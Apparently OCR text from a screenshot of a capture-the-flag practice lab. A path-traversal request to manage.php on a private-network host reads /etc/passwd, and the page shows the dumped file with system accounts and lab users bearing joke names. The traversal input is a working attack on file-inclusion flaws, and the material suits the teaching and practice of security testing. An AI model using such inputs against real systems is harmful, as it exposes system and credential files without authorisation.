 192.168.166.136/manage.php?file=../../../../../etc/passwd
2
BUR
ctf平台 工具平台 论坛 靶场
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/
usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/
man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/
news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/
var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/
nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/
run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash